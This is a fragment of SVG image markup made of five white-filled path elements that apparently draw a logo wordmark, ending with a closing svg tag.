<path fill-rule="evenodd" clip-rule="evenodd" d="M217.742 0.72597C223.51 0.714976 229.078 2.8442 233.367 6.70158L227.473 13.5265C225.408 11.6362 222.838 10.3875 220.076 9.93244C217.314 9.4774 214.479 9.83572 211.917 10.9637C209.355 12.0917 207.177 13.9407 205.647 16.2852C204.118 18.6298 203.303 21.3687 203.303 24.168C203.303 26.9673 204.118 29.7061 205.647 32.0507C207.177 34.3952 209.355 36.2442 211.917 37.3722C214.479 38.5002 217.314 38.8585 220.076 38.4035C222.838 37.9485 225.408 36.6997 227.473 34.8095L233.367 41.6344C230.533 44.1641 227.127 45.9674 223.442 46.889C219.757 47.8106 215.904 47.823 212.213 46.9251C208.522 46.0272 205.105 44.2458 202.255 41.7344C199.405 39.223 197.209 36.0567 195.854 32.508C194.499 28.9594 194.027 25.1347 194.478 21.3631C194.93 17.5916 196.291 13.9861 198.444 10.8572C200.598 7.72817 203.479 5.16936 206.841 3.40096C210.203 1.63255 213.944 0.707531 217.742 0.705505V0.72597Z" fill="white"/>
<path d="M186.398 2.89215V47.0959L176.943 47.1459L155.726 19.3925V47.2058H145.877L145.877 2.9422H155.396L175.844 29.8362L175.734 2.9422L186.398 2.89215Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M134.069 8.94874L127.913 15.4348C119.008 5.5408 103.287 11.1403 103.287 24.5594C103.287 39.2833 119.888 41.819 128.243 32.8044L134.399 39.8402C119.777 54.6813 93.2833 47.5356 93.2835 23.57C93.1742 0.593798 120.107 -5.23269 134.069 8.94874Z" fill="white"/>
<path d="M81.8545 38.5196L81.7539 47.3467H47.6611L47.7618 3.17661L81.7522 3.17662V12.1396L57.8073 12.1396V20.2565H79.0136V29.3309H57.8073V38.5196H81.8545Z" fill="white"/>
<path d="M14.6545 12.2669H0.896484L0.922644 3.30099H38.9227L38.8965 12.2669H24.8947L24.9209 47.3467H14.4913L14.6545 12.2669Z" fill="white"/>
</svg>
